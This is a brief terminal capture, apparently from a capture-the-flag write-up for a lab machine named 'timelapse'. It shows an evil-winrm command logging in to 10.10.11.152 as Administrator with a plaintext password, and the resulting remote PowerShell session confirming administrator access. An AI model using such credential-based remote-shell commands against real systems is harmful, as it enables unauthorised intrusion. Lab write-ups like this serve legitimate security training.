 ❯ evil-winrm -i 10.10.11.152 -u 'Administrator' -p '!65/1[UK1AMa6A&68f})E%%9' -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>